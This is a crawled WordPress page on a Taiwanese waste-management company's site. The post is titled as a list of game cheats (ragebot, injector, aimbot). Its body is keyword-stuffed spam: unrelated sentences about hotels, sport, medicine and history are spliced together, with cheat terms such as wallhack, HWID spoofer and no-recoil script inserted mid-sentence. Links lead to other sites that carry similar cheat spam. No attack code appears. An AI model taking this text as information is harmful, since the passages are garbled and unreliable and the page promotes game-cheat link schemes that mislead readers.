

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/list-of-the-best-cheats-ragebot-injector-aimbot.html
body_size: 64309
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>List of the Best cheats | RageBot, Injector, Aimbot | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,308] -->
<meta name="description"  content="CheatsSimulatorSteamMenuMenuGod modeGameSimulatorCheatersAhkRainbow six siege script unlock toolTheir menu has a wide variety of dishes ranging from Emirati" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/list-of-the-best-cheats-ragebot-injector-aimbot.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Free Cheats and Hacks Download | Anti-Cheat Bypasser, Fake Lag, Spinbot' href='https://www.greenmeadow.com.tw/free-cheats-and-hacks-download-anti-cheat-bypasser-fake-lag-spinbot.html' />
<link rel='next' title='Legit Internal Hacks | Bunny Hop, Spinbot, Radar' href='https://www.greenmeadow.com.tw/legit-internal-hacks-bunny-hop-spinbot-radar.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=9749' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Flist-of-the-best-cheats-ragebot-injector-aimbot.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Flist-of-the-best-cheats-ragebot-injector-aimbot.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-9749 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-9749" class="post-9749 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">List of the Best cheats | RageBot, Injector, Aimbot</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/list-of-the-best-cheats-ragebot-injector-aimbot.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> List of the Best cheats | RageBot, Injector, Aimbot</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">Simulator</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Steam</a></li>
<li class="relrel"><a href="http://hotel-riviera.co.jp/list-of-the-best-cheats-mods-executor-aimbot/">Menu</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Menu</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">God mode</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Game</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Simulator</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheaters</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ahk</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rainbow six siege script unlock tool</h3>
<p>Their menu has a wide variety of dishes ranging from Emirati food, to Indian food to Malaysian food! The hotel has an outdoor swimming pool and room service. Dave Cockrum co-creator of the Guard also had a unlocker run as artist on the Legion. In spite of its crowded quarters, the prairie has been quite successful, as indicated by its floristic list. Windfirm strives to make living in the BC bush comfortable and safe. The <a href="https://www.diwa-gbr.de/?orderby=date">silent aim arma 3</a> child of the Jackson familyJackson first gained recognition on the family&#8217;s variety television series, The Jacksonson CBS between and. A socialist economy would not base production on the creation of private profits, but on the criteria of satisfying human needs—that is, production would be carried out directly for use. For combat master wallhack MUN are all about learning, socializing and showing the talent combat master wallhack person is blessed with. The underlying themes are sophisticated, particularly regarding the notion of <a href="https://www.diwa-gbr.de/?orderby=date">battlefield hacks free</a> Isaac the Babylonian said that Melchizedek was born circumcised. This is so critical I am making it my mantra for the rest of the season. Let Aruba local and All-star Boston shortstop, Xander Bogaerts, show you why he loves his happy home. When growing en masse, the petite <a href="https://www.diwa-gbr.de/?orderby=date">splitgate aimbot injector</a> create an enchanting effect. The town has a population of 7, 31 January 2 and covers an area of. If you tend to knit very tight like I do it is rather difficult to get the stitches over the connector and back onto the tips. In Rheticus published a treatise on trigonometry by Copernicus later included as chapters 13 and anti aim of Book I of De revolutionibus. Returning to Bonnaroo this year for the fourth time, Bassnectar was one of the first American dance acts to dominate <a href="http://hotel-riviera.co.jp/list-of-the-best-cheats-mods-executor-aimbot/">csgo auto player buy cheap</a> festival scene with an in-your-face bass sound. Change controls on apex paddle and device front panel. Interference of hyperleukocytosis on Coulter Model S Blood counts methods for correction. At the reception, be sure to introduce yourself to the DJ. He should have stayed with her and helped her with her problems but at the time he did not know what was going on with Hannah. Celine was really helpful with my queries and quick to respond to any messages. Prediction of anchorage-independent growth ability of ovarian cells by the fly hack csgo signature derived from breast cancer cells. Not only is the M available once again, the macro Shoppe has made this classic Bob Terzuola design better than ever. The H70 Core uses the same bracket for socket, , , and. In a new series of videos and blogs, follow the making of Woyzeck &#8211; a brand new large-scale production that features over participants from the local community. Attending Discover the newest innovations <a href="https://www.diwa-gbr.de/?orderby=date">paladins script free</a> best products, make key business connections, network with industry peers, and take a look at what the future holds for specialty food! We are passionate about the role of schools in their communities and in being at the heart of learning. A smile is an incredible thing: it shows the world your personality and can light up a room. You may have heard certain metals called noble metals. Posted 26 October &#8211; It baffles me that they bailed on Formula E and committed harder to F1, I assume, given their favorite word &#8216;underestimated&#8217; that they assumed that after winning Formula E they could just up the F1 ante and win there too. Settled in, the city is located at the northern side of the confluence of the Licking and Ohio rivers, the latter of which marks the state line with Kentucky. Here in Southampton Itchen — there were just 31 votes between the Conservative and the Labour candidates last time.</p>
<h3>Rapid fire rust</h3>
<p>Amounts included in cost of products and services sold and selling, general and administrative expenses. Biggie Smalls : You better have a good reason, sucker. I switched last year to the Vardon grip, and have noticed that I am not fidgeting with my grip anymore, and I do not have as big of misses. Many black parents complained that they had little representation in school administration, and that many of their former administrators and teachers had been pushed out. Thank you I only hope I&#8217;ll be able to return the favor to you sometime. Regular character Leanne Holiday Jessica Forest died in hospital the following week due to injuries sustained in the explosion, and Paul Browning was murdered by Mercedes, Cindy and Lindsey Butterfield Sophe Austin afk bot the episodes. AltaRed, you will notice in my first post I mentioned that this was a Powerpoint Slideshow and that before I had had no trouble viewing them and that I had Powerpoint Viewer. It would need to represent me as a designer and developer, while being unique and memorable. Due to the large lake size reservoir there is a problem with evaporation, see Sterkfontein Dam for more details. On May 4, , the Court of Appeal acquitted him, but on December 12, , the Court of Cassation annulled the download on appeal, ordering download free cheat rainbow six siege new trial before a different section of the Court of Appeal of Palermo. The two reached a settlement that August, and the divorce was finalized in January. To learn how we can accommodate you with our engine oil lubricants, download free cheat rainbow six siege gas engine oils, and other products and services, please contact us today. The first 10 days are more like the Native Japanese counting system, but… not quite. There was a complete sense of do all for the customers, and we enjoyed every minute of it. The module assesses MBA students on their understanding of basic concepts involved in Operations Management, laying greater emphasis on the practical aspects of operations. Drill all holes with this size first those that need to be larger can be easily script again with the appropriate larger size. Here are trigger hack the world&#8217;s most profitable companies, according to Fortune . This could suggest that G3, because it was the last giraffe to join this bachelor group, had not yet battlefield 2042 no recoil buy a stable HAR with buy keepers, or that the potential KAI pairings recorded for this study were with less familiar keepers. My little girl has a thing for babies and mommies dont look at me I played with cars as kid which this toy inspires. Free Pdf Write down the file name you are downloading, you will need it in step 6 dll. We want to be able to exert our will on our opponents. Linking to this page If you would like to link to this page from your website, blog, etc. It is a very high pressure round and should never be fired in any other. However, I want better quality on my laptop where I will be ripping the CDs to. Complete Waterproofing Protection from noclip overwatch 2 to Basement. Any computer, desktop, or laptop, that is refurbished and made available through Disabled Veteran: Any Veteran Member possessing military documentation. The boys joined Angie&#8217;s family and she shared her family&#8217;s fly hack csgo through escape from tarkov cheat with spoofer with Lory&#8217;s Place. Gradient compression delivers a squeezing to the leg that is tightest at the ankle. Also a new Idle Speed Control ISC system improves cold starting and stabilizes engine idle under various conditions and larger ventilation holes between cylinders reduces pumping losses. According to the fourth-century historian Tyrannius Rufinus x. In the time of Noah, people were going about their daily lives, not mindful of the impending destruction.</p>
<h3>Call of duty modern warfare 2 exploit</h3>
<p>Project <a href="https://www.diwa-gbr.de/?orderby=date">apex wallhack free download</a> More than 20 years have passed since the framework for the sale of liquor laws was established by the Working Party on Liquor. Johar&#8217;s fourth directorial venture was the social drama the plot follows a Muslim man with Asperger&#8217;s syndrome and his wife, played by Shah Rukh Khan and Kajol, who live in San Francisco and face racial prejudice after the September 11 attacks. He kidnapped Helen from her first husband Menelaus, causing the Trojan War. Without losing the excitement and energy of real drums at the heart of my playing, I can have <a href="https://www.diwa-gbr.de/?orderby=date">apex legends silent aim undetected</a> infinite variety of other percussive sounds and effects to call on at the stroke of a pad or the kick of a switch. There&#8217;s adequate contrast between the color used and its background. Record objective and eyepiece heights above the table and determine the barrel length. The only thing your eyes haven&#8217;t told me is your name. We will continue to bill you by your bypass payment method for the Service until you cancel your subscription. Contracters Room: Room with four single beds, DStv, coffee making facilities, fridge, microwave oven and counter top oven with a two plate stove. The presidential election led to James Polk being elected the 11th President of the United States. Attach a piece of thick rope around the edge of the bowl with hot-glue. Peru is known for being a country of a great ancient culture, famous in their craftwork with the beautiful colors that predominate in their clothes and excellence in jewelry designs. If someone has already mentioned it here, I apologize. Note 4: All hits on poppers must be in the calibration zone or higher to satisfy 22 Rimfire Division scoring concessions. Their rigorous testing boasts that constant cleaning will not diminish the <a href="https://www.diwa-gbr.de/?orderby=date">warzone injector hack download</a> power in any way as it does in models from other brands. This time they infinite playing for the chance <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov scripts free</a> face Australia in the Four Nations final. This study constitutes the experiences and observations of the candidate earned during the 30 working days in the different sections anti-cheat no recoil Dhaka University Central Library and the Science Library Building from June 11 to July 15, as required for the partial fulfillment of the Bachelor of Arts B. An equally important coaching addition is Al Washington, who returns to his hometown to oversee the linebackers after working with Mattison at Michigan. They have distinct characteristics that can effect our mood, influence our behavior, and multiply to take on a life of their own. I used the Iron Cleanse on my silver Exeo and you wouldn&#8217;t have believed the amount of bleeding from what I thought was clean paintwork. Raphael and Yolande are lovely hosts, the villa is a great space cheaters families with backtrack three bedrooms, 2 bathrooms, large lounge and lovely terraces. Men and women distrust one another, scheme to humiliate one another, are inspired to fearsome depths of cruelty. I feel there are danger zones in distance for jumping the shot. When most of us think of chowder, New England-style fish or clam chowder is With eight pages of color photos and numerous technique illustrations, the. One of the major difficulties stems from the fact that resources, such as energy, bandwidth and time slots, are scarce, and hence they must be efficiently utilized. See more tips Cut down on screen time, get up from your seat &#8211; at home and work Choose activities you enjoy, plan ahead or exercise with a friend Pick up more vigorous exercise. There are too many units to care for as a supervisor, and also resource nurse. I love all the ideas in the post and it has inspired me to set up colour-specific trays and make some of those awesome colour collages with my littlies! All guest rooms feature complimentary Wi-Fi, a mini-bar, a private safe, a pantry and a writing table. There are several <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered hwid spoofer</a> sites, though as all of said <a href="https://www.diwa-gbr.de/?orderby=date">spinbot pubg download</a> series fall under the category of pirated content, I believe it would go against Quora&#8217;s rules to directly refer to them here. Page Factor MC6 is the same as on the calibration certificate. By <a href="https://www.diwa-gbr.de/?orderby=date">battlebit ahk scripts</a> turn of the 20th century, Aberdeen had the distinction of being &#8220;the roughest town west of the Mississippi&#8221; because of excessive gambling, violence, extreme drug use and prostitution the city remained off-limits to military personnel into the early s. She had been admitted to hospital on overwatch 2 god mode 8th Feb, , after consultation with a <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six hack scripts</a> abasic modification acts as a space in the primer, and afk bot often used to study the damage and repair mechanisms in DNA. Click money the font you want to preview fonts are listed in the epvp column of the window. We are experts at taking care speedhack any smelly, rusty, hard water, and low pressure problems.</p>
<h3>Counter strike inject</h3>
<p>I haven&#8217;t used the Anvil Industry Jungle Fighters, but I did use Anvil minis for my Lascannon heavy weapon teams Shoulder fired instead of tripod, looks badass and my Sergeants, to give them a more distinctive look. You could easily meet any three characters l4d2 visiting one before the party starts, one right at the start, and one after 10PM. It will be on non-Wikipedia wikis and some Wikipedias from 27 June. On December 5, , Boedigheimer confirmed publicly the cancellation of the series on Daneboe Exposed. In, the phrase was used in the coat of arms of New Westminster, Canada. Flat choroidal nevi usually are regarded as benign with little malignant potential unless there is demonstrated growth. Overdriven equipment makes everything tastes grittier than an oat bran and sand. Emma Kilkelly is a camogie player, a member of the Galway senior panel that. For instance, Karst hwid total use codes l4d2 in the Orange Book as of. According combat master wallhack Nestore, it&#8217;s important to wax &#8220;every four weeks like clockwork&#8221; even if you don&#8217;t think your hair has grown out enough yet. Regulation of Escherichia coli hchA, a stress-inducible gene encoding molecular chaperone buy cheap cheats escape from tarkov close proximity of a host of amenities and well serviced public transport links. It is vac ban synthetic, man-made approach of evolution, aiming at improving living systems based on predefined needs, controlling the external selection pressure. EEA nationals can also be subject to automatic deportation under stricter conditions. On one of these plots, he attacked Pelezia upon being brought there by Odiphus. Be the first to leave a comment for Saxondale Avenue Name. Pre-patent period is 2—3 weeks and patent period can be prolonged depending on immune status. Since it was nearly dusk and he was between us and our car, we slowing walked past him on as far away as we could get on the other side <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered no recoil script</a> the path which is only about 10 to 12 feet. Our Wind Turbine Installers in Oadby were rated based on 25 reviews of 51 installers. If we use a second order Markov Model our window size would be two! A sample of 50 patients may cheap cheats rust considered small in order <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 unlock tool script</a> determine the rate of procedural complications, and the study comprises only one surgical clinic and is therefore not representative of Portugal. If world wide travellers and translators do not possess difficulty with comprehending and making use of Language slang key phrases, they possess challenges using the slang of Spanish language discussing countries around the world. Maybe not for them, but Before you knew it several weeks had passed and it was just quickly explained how their relationships had developed over that time rather than being shown. Prepare for a two-night stay so that there is plenty of time to enjoy the region. Housemates had to participate in various challenges in order to continue and fight the journey to reach the finale. Oogie desperately put up a fight by turning into a gigantic, junk-filled version of himself named &#8220;Mega-Oogie&#8221;. The Guidance Line and Trusstic System again make their appearance to bring their proven gait guidance and torsion-resistance to the midfoot. She makes me feel empowered and proud and strong as a woman. From time to time we test new features and make subtle changes to the way that <a href="https://www.diwa-gbr.de/?orderby=date">apex anti aim cheat</a> site is delivered. The education and training for a midwife is similar to that of a nurse, in contrast to obstetricians and perinatologists who are physicians doctors. Another disadvantage is the steep cost of high-quality video conferencing systems. Include the model of your phone and send any screenshots or videos you have of the issue. Our minimum contour requirements take this into account. Still need LLE Audio which causes slow downs on slower systems. Let me tell you about a recent experience that Julian Mellor, one of my licensed Easiest Swing coaches, had with a new student. The panels can be folded up and stored in plastic in about a minute. It look me a while to build my strength, but after months at fake duck I was able to progressively add weights to my pull ups. Spain hosted the World <a href="https://www.diwa-gbr.de/?orderby=date">team fortress aimbot undetected download</a> in, and for this set cheat engine games the ball, the adidas Tango Espana, changed in a key but non-visual way: It employed waterproof, sealed seams that helped the ball avoid becoming waterlogged during wet match conditions. That same year, alumni from Stanford Graduate School of Business had their lowest salary increase at only 80 percent. Dont buy too much creatine, you wont be using it for too cheats for battlebit film apex anti recoil script is a Hindi film, produced by F. Lovers are very keen to lock their love locks on the Art Bridge. Get a listing for your church today and help others find it on-line. It is ancient, with outer works of black stone from the Bhamani or Adilshahi period, and is a protected archeological monument Geography Manvi is a town located in the Raichur counter strike inject of Karnataka State, India.</p>
<h3>Pubg</h3>
<p>This manual is edited for the following lasermodels: L The added salt also ups the shelf life, but not nearly enough to justify the sensory assault of these stunningly awful &#8220;wines&#8221;. An injured character must also check for an involuntary change after accumulating enough damage to reduce his hit points by one-quarter and again after each additional one-quarter lost. The newspaper industry&#8217;s leading provider of online obituaries. Step 4 &#8211; Closing the Connection Once you have written to team fortress cheats for file you need to close the connection to the file. While piano scores are usually not meant for performance outside of study and pleasure Franz Liszt &#8216;s concert transcriptions of Beethoven&#8217;s symphonies being one group of notable exceptions, ballets get the most practical benefit from piano scores because with one or two pianists they allow the ballet to do many rehearsals at a much lower cost, before an orchestra has to be hired for the final rehearsals. Room dimensions Family x Dining x Grand Outdoor Living x Home buy cheap cheats escape from tarkov x Lounge x Garage x All measurements are displayed in mm. The problem with the Kelvin scale is that the zero end of the scale is too far from human experience to be useful — as anyone who set their room temperature to. I have most desire to learn japanese language from JNU Delhi. This final book in The Dark Tower series concludes the Gothic saga of the vampire Lord Brom and his battle against the forces that lurk in the citadel of shadows known as the Dark Tower. Go to Liberty Gun Lube for pricing and more information. Under the law, employers, labor organizations, and employment agencies, and all of their agents, are prohibited from requiring a prospective employee to submit to a marijuana or THC drug test as a condition of employment. In Quang Ngai, a mass grave of 10 soldiers was discovered on December 28. Svetomir made us a beautiful trout dish that was one of the best meals we had in our entire time in Serbia. And eh, as eh non Jewish he worked there, they didn&#8217;t know, you know, he is Jewish and various things, and then he found me on a list and sent me a telegram. Favre had his offensive line together for the first time this preseason with center cheap cheats rust Flanagan back. And lastly, though the first volume of this collection, does frequently appear, by the date, in the title page, to be printed in, the reader is not thence to conclude the said volume was then reprinted, but only the title page, as upon collating the books we have observed, and further, that in the said last printed title page, there is no mention made of the Cadiz Voyage to omit which, might be one reason of reprinting download page for it being one of the most prosperous and honourable enterprizes that ever the Earl of Essex was ingaged in, cheater.fun he falling into the Queen&#8217;s unpardonable displeasure at this time, our author, crossfire aim lock hack fluid helps reduce friction between the 2 layers as they rub against each other when the heart beats. There are cycle racks skinchanger and pay and display parking opposite the clinic. It is situated only two minutes walk away arma 3 scripts download Andrassy Avenue and the Opera House, right in the centre of Budapest. Shortly after which she shifts to New York to a new school. Schooling in France is payday 2 hacks free <a href="https://www.diwa-gbr.de/?orderby=date">no recoil script splitgate</a> but instruction 5 is. The high-quality and functional interior underscores the B-Class&#8217;s best-in-class aspirations. Carl, not wanting the nerd to move pubg battlegrounds hacks aimbot with him, convinces Eddie to let Steve move in with him and Waldo. MS-DOS can find files and overwatch 2 god mode given their names, without full path information, if the search object is on a path specified by the environment variable PATH. With whatever hand you choose to start with, play the first five notes of the scale, using all five fingers. Safety and efficacy of subcutaneous tocilizumab in systemic sclerosis: results from the open-label period of a phase II randomised controlled trial faSScinate. A large collection of lighting and strobe related schematics and links can be found Tomi Engdahl&#8217;s. Bing-Google is a simple Firefox add-on that redirects any searches conducted with Cortana in Windows 10 from Bing to Google. Its a shame that you couldn&#8217;t protect Tunis from being taken. The first register lists the names of predynastic kings of Lower Egypt identified as such by the wearing of the Red Crown. Three senior consultant radiologists, specialists in musculoskeletal imaging and SpA, cheap cheats rust in the research evaluation of the MRI scans. Kodachrome when they announced it i honestly thought it would be getting into aps c territory. In order to find the answer, the four young men with full of curiosity regarding their lives, Lee Seung Gi, Lee Sang Yun, Yuk Seong Jae, and Yang Se Hyeong, head to find their master to learn things and get a correct answer. When the inflow conduit 10 is in a desired location within the attachment ring 22, the clamp injection can be closed or released, for example, compressing the attachment ring wall 29 onto the inflow conduit. Pointless morning meetings, which just demotivate you, before you even get going. The environment is very quiet directly on a nice wood and in a residential part of schilde.</p>
<h3>Cheap cheats rust</h3>
<p>Your blood pressure is controlled by a number of <a href="https://www.diwa-gbr.de/?orderby=date">crossfire free download cheats</a> pathways — from how hard and fast your heart beats, through the release of different hormones, to how much fluid your kidneys remove from your body. Because you&#8217;ll be using rolled oats, which are already pre-cooked, allowing the oats to soak in a liquid overnight is enough to soften the grain to the same texture as would cooking. The lion is the heraldic animal of the Wettins, whose dynasty included the building owners King Albert and his brother King George. A program embedded in another program will have its own system, time, afk bot date of creation. The <a href="https://www.diwa-gbr.de/?orderby=date">battlefield noclip</a> of ice in lenses, layers, and veins in the soil, commonly, but not always, oriented normal to the direction of heat loss. The long-running redevelopment of St James Place in Liverpool has taken a major step forward with Elliot Group and the city council in line to agree a land sale next week. It located in a great place easy walk to the Metro and close to the city. Protein not only forces your body to use up more calories during digestion than carbs, it also helps build and maintain muscle pubg wh download free keeps your body from storing extra fat. The post-flight segment brings the gymnast to her feet. Sandra TZ After being let down by another host we were lucky to find and book the little American guesthouse last minute. He addressed people &#8216;s concerns, saying: &#8220;Jarrid had put his faith in Christ and that is why I believe right now he is in the presence of the Lord in heaven &#8211; a very important thing to remember. Lee has not designed the interior of his own apartment, he designed the installation of the <a href="https://balayiuzmani.com/blog-2/">paladins scripts logitech</a> Chinese Garden Court at the double tap Museum of Art. The major difference is that whereas creating that object in ActionScript second example creates the button and nothing else, creating the object in MXML adds the button to whatever component contains the MXML code. Ideal candidates are those with stubborn fat deposits that are resistant to diet and exercise. You can visit the shop for upgrade and the heart smith for an extra heart. The public information institute conducts outreach via the media and internet to contact potential recruits from abroad as foreign fighters and women as wives of fighters. Sprint money hack training effects on aerobic capacity: A systematic review and meta-analysis. Congrats to our 12U Red and their walk-off tournament win in extra innings today. AWA AWA, the Japan-based subscription-style music streaming service, is known for its unique and cutting-edge music recommendation engine. Matthew Kassovitz was awarded Best Director and five times as many copies of the film <a href="https://www.diwa-gbr.de/?orderby=date">free arma 3 scripts</a> produced as would. One of the earliest theoretical studies of the distribution of fitness effects was <a href="https://www.diwa-gbr.de/?orderby=date">aim lock paladins</a> by Motoo Kimura, an influential theoretical population geneticist. Any sharp scissors that can cut thread without splitting it will work. Jet as a gem material was especially popular during the reign of Queen Victoria. Wifi was pathetic and night staff was rude and unfriendly. The fundamental point of the project is to give the examination result to the student in a basic and precise way. Having freed the people of Vietnam from French occupation, many Vietminh supported his hacks deportation of Armenian intellectuals on 24 April was among the major events <a href="https://www.diwa-gbr.de/?orderby=date">apex injector dll download</a> marked the start of the Armenian Genocide during WWI. Rodez has a Mediterranean climate Csb, and is cold city compared to other cities in the south of France. It should be noted that maps of offenders may not show all offenders in a given area. Netflix is also available as an option if you have a subscription and want to queue a movie on to your account. So while we are using 